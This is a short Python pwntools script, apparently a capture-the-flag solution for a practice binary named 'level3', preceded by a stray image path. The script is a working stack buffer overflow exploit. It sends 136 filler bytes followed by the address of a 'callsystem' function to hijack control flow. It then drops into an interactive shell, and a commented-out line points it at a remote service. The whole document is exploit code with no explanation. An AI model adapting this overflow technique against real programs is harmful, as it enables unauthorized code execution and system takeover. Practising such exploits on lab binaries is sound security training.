 #!/usr/bin/env python
from pwn import *
elf = ELF('level3')
p = process('./level3')
#p = remote('127.0.0.1',10001)
callsystem = 0x00000000004005b6
payload = "A"*136 + p64(callsystem)
p.send(payload)
p.interactive()